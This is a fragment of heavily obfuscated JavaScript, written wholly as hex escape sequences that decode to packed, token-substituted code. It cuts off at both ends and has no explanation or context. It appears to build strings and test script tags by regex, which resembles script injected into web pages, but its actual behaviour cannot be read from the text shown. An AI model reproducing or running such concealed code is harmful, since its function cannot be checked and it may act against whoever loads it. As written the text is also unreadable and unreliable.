\x5C\x31\x5C\x27\x29\x29\x7B\x7A\x20\x36\x69\x3D\x33\x53\x5B\x33\x54\x5D\x5B\x32\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x62\x5C\x27\x29\x5D\x5B\x33\x63\x5D\x5B\x32\x72\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x29\x5D\x3B\x39\x34\x7D\x31\x68\x20\x36\x69\x7D\x4B\x20\x36\x6A\x28\x36\x6B\x2C\x36\x6C\x2C\x36\x6D\x29\x7B\x7A\x20\x34\x4A\x3D\x4D\x2C\x36\x6E\x3D\x36\x6B\x5B\x36\x6C\x5D\x5B\x34\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x36\x5C\x5C\x6E\x5C\x27\x5D\x2C\x36\x6F\x3D\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x35\x5C\x5C\x31\x37\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x31\x42\x5C\x5C\x31\x64\x5C\x27\x2B\x36\x6D\x2B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x31\x67\x5C\x27\x2B\x36\x6E\x2B\x34\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x33\x5C\x27\x29\x3B\x31\x68\x20\x36\x6F\x7D\x4B\x20\x36\x70\x28\x36\x71\x2C\x36\x72\x29\x7B\x7A\x20\x32\x73\x3D\x4D\x3B\x51\x28\x5C\x27\x5C\x5C\x53\x5C\x5C\x6C\x5C\x5C\x31\x66\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x3D\x3D\x3D\x32\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x34\x5C\x27\x29\x29\x7B\x4B\x20\x39\x35\x28\x29\x7B\x7A\x20\x33\x55\x3D\x32\x73\x3B\x39\x36\x3D\x39\x37\x5B\x33\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x33\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x43\x5C\x27\x29\x2B\x33\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x6A\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x42\x5C\x27\x2B\x39\x38\x29\x7D\x7D\x31\x30\x7B\x7A\x20\x36\x73\x3D\x36\x71\x5B\x36\x72\x5D\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x4F\x5C\x5C\x6E\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x72\x5C\x27\x5D\x5B\x31\x38\x5D\x5B\x32\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x36\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x36\x5C\x5C\x6E\x5C\x27\x5D\x2C\x36\x74\x3D\x32\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x76\x5C\x5C\x31\x42\x5C\x5C\x31\x64\x5C\x5C\x44\x5C\x5C\x49\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x35\x5C\x5C\x4F\x5C\x27\x2B\x32\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x70\x5C\x27\x29\x2B\x36\x73\x2B\x32\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x3B\x31\x68\x20\x36\x74\x7D\x7D\x4B\x20\x36\x75\x28\x36\x76\x2C\x36\x77\x29\x7B\x7A\x20\x31\x59\x3D\x4D\x3B\x51\x28\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x43\x5C\x27\x29\x3D\x3D\x3D\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x6A\x5C\x27\x29\x29\x7B\x4B\x20\x39\x39\x28\x29\x7B\x7A\x20\x32\x74\x3D\x31\x59\x2C\x36\x78\x3D\x39\x61\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x75\x5C\x27\x5D\x28\x39\x62\x2B\x31\x4C\x29\x2C\x36\x79\x3D\x36\x78\x5B\x32\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x29\x3B\x51\x28\x36\x79\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x48\x5C\x5C\x6E\x5C\x27\x5D\x28\x31\x38\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x47\x5C\x27\x29\x7B\x7A\x20\x36\x7A\x3D\x39\x63\x5B\x32\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x3B\x36\x7A\x5B\x32\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x32\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x2B\x32\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x29\x29\x7D\x7D\x7D\x31\x30\x7B\x7A\x20\x33\x56\x3D\x36\x76\x5B\x36\x77\x5D\x5B\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x36\x5C\x5C\x6E\x5C\x27\x5D\x2C\x36\x41\x3D\x33\x56\x5B\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x38\x2C\x33\x72\x29\x2C\x36\x42\x3D\x33\x56\x5B\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x39\x64\x2C\x39\x65\x29\x2C\x36\x43\x3D\x33\x56\x5B\x5C\x27\x5C\x5C\x76\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x72\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x6B\x5C\x27\x5D\x28\x39\x66\x2C\x36\x44\x29\x2C\x36\x45\x3D\x39\x67\x5B\x39\x68\x28\x36\x42\x2C\x36\x44\x29\x2D\x31\x4C\x5D\x2B\x5C\x27\x5C\x5C\x31\x37\x5C\x27\x2B\x36\x43\x2B\x5C\x27\x5C\x5C\x32\x48\x5C\x5C\x31\x37\x5C\x27\x2B\x36\x41\x2C\x36\x46\x3D\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x76\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x31\x37\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x76\x5C\x27\x2B\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x69\x5C\x27\x29\x2B\x36\x45\x2B\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x64\x5C\x27\x29\x3B\x31\x68\x20\x36\x46\x7D\x7D\x4B\x20\x34\x4B\x28\x36\x47\x2C\x34\x4C\x29\x7B\x7A\x20\x31\x4B\x3D\x4D\x2C\x36\x48\x3D\x24\x28\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x36\x47\x29\x2C\x32\x51\x3D\x36\x48\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x29\x2C\x33\x57\x3D\x32\x51\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x62\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x29\x7C\x7C\x31\x38\x2C\x34\x4D\x3D\x32\x51\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x62\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x2C\x33\x57\x2D\x31\x4C\x29\x7C\x7C\x31\x38\x2C\x36\x49\x3D\x32\x51\x5B\x5C\x27\x5C\x5C\x76\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x72\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x6B\x5C\x27\x5D\x28\x31\x38\x2C\x34\x4D\x29\x2C\x32\x52\x3D\x32\x51\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x34\x4D\x2C\x33\x57\x29\x2C\x36\x4A\x3D\x32\x51\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x33\x57\x29\x3B\x31\x68\x28\x32\x52\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x69\x5C\x5C\x46\x5C\x27\x5D\x28\x2F\x5C\x5C\x2F\x73\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x32\x52\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x2F\x5C\x5C\x2F\x77\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x32\x52\x3D\x3D\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x64\x5C\x27\x29\x26\x26\x28\x32\x52\x3D\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x6A\x5C\x27\x29\x29\x2C\x34\x4C\x3D\x36\x49\x2B\x32\x52\x2B\x36\x4A\x2C\x34\x4C\x7D\x4B\x20\x36\x4B\x28\x33\x58\x2C\x33\x59\x2C\x32\x75\x29\x7B\x7A\x20\x31\x69\x3D\x4D\x2C\x31\x5A\x3D\x33\x58\x5B\x33\x59\x5D\x5B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x36\x5C\x5C\x6E\x5C\x27\x5D\x3B\x51\x28\x33\x58\x5B\x33\x59\x5D\x5B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x69\x5C\x27\x29\x2B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x31\x5C\x27\x29\x5D\x29\x7B\x51\x28\x5C\x27\x5C\x5C\x69\x5C\x5C\x31\x44\x5C\x5C\x47\x5C\x5C\x46\x5C\x5C\x53\x5C\x27\x3D\x3D\x3D\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x33\x5C\x27\x29\x29\x7A\x20\x33\x5A\x3D\x33\x58\x5B\x33\x59\x5D\x5B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x69\x5C\x27\x29\x2B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x31\x5C\x27\x29\x5D\x5B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x64\x5C\x27\x29\x5D\x3B\x31\x30\x7B\x4B\x20\x39\x69\x28\x29\x7B\x7A\x20\x32\x30\x3D\x31\x69\x3B\x39\x6A\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x46\x5C\x27\x5D\x28\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x31\x37\x5C\x5C\x32\x71\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x31\x35\x5C\x5C\x6D\x5C\x27\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x32\x42\x5C\x5C\x6D\x5C\x5C\x65\x5C\x5C\x64\x5C\x27\x2B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x70\x5C\x27\x29\x2B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x43\x5C\x27\x29\x2B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x49\x5C\x5C\x71\x5C\x5C\x37\x5C\x5C\x33\x33\x5C\x5C\x31\x70\x5C\x5C\x65\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x31\x37\x5C\x27\x2B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x49\x5C\x5C\x71\x5C\x5C\x6E\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x32\x42\x5C\x27\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x6B\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x31\x50\x5C\x5C\x31\x5C\x5C\x33\x33\x5C\x5C\x31\x6D\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x79\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x31\x67\x5C\x27\x29\x7D\x7D\x7D\x31\x30\x20\x33\x5A\x3D\x34\x7A\x3B\x51\x28\x31\x5A\x5B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x5A\x5B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x2F\x3C\x34\x4E\x28\x3F\x3A\x2E\x2B\x29\x3F\x34\x4F\x3D\x28\x3F\x3A\x2E\x2B\x29\x3F\x28\x3F\x3A\x34\x50\x2E\x34\x51\x2E\x34\x52\x29\x2F\x67\x29\x29\x3E\x2D\x31\x4C\x29\x7B\x51\x28\x5C\x27\x5C\x5C\x66\x5C\x5C\x47\x5C\x5C\x47\x5C\x5C\x74\x5C\x5C\x76\x5C\x27\x21\x3D\x3D\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x61\x5C\x27\x29\x29\x7B\x51\x28\x31\x5A\x5B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x70\x5C\x27\x29\x29\x3E\x2D\x31\x4C\x29\x7B\x51\x28\x31\x5A\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x32\x5C\x5C\x31\x6A\x5C\x5C\x62\x5C\x27\x5D\x28\x31\x5A\x5B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x2F\x3C\x34\x4E\x28\x3F\x3A\x2E\x2B\x29\x3F\x34\x4F\x3D\x28\x3F\x3A\x2E\x2B\x29\x3F\x28\x3F\x3A\x34\x50\x2E\x34\x51\x2E\x34\x52\x29\x2F\x67\x29\x29\x3C\x31\x5A\x5B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x65\x5C\x5C\x4A\x5C\x5C\x6B\x5C\x27\x29\x29\x32\x75\x3D\x33\x5A\x5B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x78\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x31\x5C\x5C\x31\x70\x5C\x27\x29\x3B\x31\x30\x7B\x51\x28\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x43\x5C\x27\x29\x21\x3D\x3D\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x6A\x5C\x27\x29\x29\x32\x75\x3D\x34\x4B\x28\x31\x5A\x29\x3B\x31\x30\x7B\x4B\x20\x39\x6B\x28\x29\x7B\x7A\x20\x36\x4C\x3D\x31\x69\x2C\x36\x4D\x3D\x39\x6C\x5B\x36\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x39\x6D\x2C\x35\x6E\x29\x3B\x31\x68\x20\x39\x6E\x3D\x35\x6F\x2C\x36\x4D\x7D\x7D\x7D\x7D\x31\x30\x20\x32\x75\x3D\x33\x5A\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x5D\x28\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x78\x5C\x27\x29\x2C\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x38\x5C\x27\x29\x29\x7D\x31\x30\x7B\x4B\x20\x39\x6F\x28\x29\x7B\x7A\x20\x32\x53\x3D\x31\x69\x2C\x36\x4E\x3D\x39\x70\x5B\x39\x71\x5D\x5B\x32\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x5B\x31\x38\x5D\x5B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x4A\x5C\x27\x5D\x2C\x39\x72\x3D\x32\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x61\x5C\x27\x29\x2B\x32\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x69\x5C\x27\x29\x2B\x36\x4E\x2B\x32\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x64\x5C\x27\x29\x7D\x7D\x7D\x31\x30\x7B\x51\x28\x31\x5A\x5B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x65\x5C\x5C\x4A\x5C\x5C\x6B\x5C\x27\x29\x3E\x2D\x31\x4C\x29\x32\x75\x3D\x34\x4B\x28\x31\x5A\x29\x3B\x31\x30\x7B\x51\x28\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x64\x5C\x27\x29\x21\x3D\x3D\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x37\x5C\x27\x29\x29\x32\x75\x3D\x34\x7A\x3B\x31\x30\x7B\x4B\x20\x39\x73\x28\x29\x7B\x7A\x20\x33\x64\x3D\x31\x69\x3B\x39\x74\x5B\x33\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x39\x75\x29\x5B\x33\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x5B\x33\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x33\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x62\x5C\x27\x29\x29\x7D\x7D\x7D\x7D\x7A\x20\x36\x4F\x3D\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x65\x5C\x5C\x4A\x5C\x5C\x6B\x5C\x5C\x31\x37\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x2B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x75\x2B\x31\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x70\x5C\x27\x29\x3B\x31\x68\x20\x36\x4F\x7D\x4B\x20\x36\x50\x28\x34\x53\x2C\x34\x54\x29\x7B\x7A\x20\x32\x31\x3D\x4D\x3B\x51\x28\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x36\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x65\x5C\x5C\x6C\x5C\x5C\x31\x44\x5C\x5C\x31\x55\x5C\x5C\x4A\x5C\x27\x29\x7B\x4B\x20\x39\x76\x28\x29\x7B\x7A\x20\x34\x30\x3D\x32\x31\x2C\x34\x55\x3D\x7B\x7D\x3B\x34\x55\x5B\x34\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x35\x5C\x27\x29\x5D\x3D\x31\x38\x2C\x39\x77\x28\x34\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x78\x5C\x27\x29\x29\x5B\x34\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x43\x5C\x27\x29\x5D\x28\x34\x55\x2C\x36\x62\x29\x7D\x7D\x31\x30\x7B\x51\x28\x34\x53\x5B\x34\x54\x5D\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x6B\x5C\x5C\x49\x5C\x5C\x72\x5C\x5C\x79\x5C\x27\x5D\x21\x3D\x33\x6F\x29\x7A\x20\x36\x51\x3D\x34\x53\x5B\x34\x54\x5D\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x6B\x5C\x5C\x49\x5C\x5C\x72\x5C\x5C\x79\x5C\x27\x5D\x5B\x31\x38\x5D\x5B\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x61\x5C\x27\x29\x5D\x2C\x34\x56\x3D\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x61\x5C\x27\x29\x2B\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x69\x5C\x27\x29\x2B\x36\x5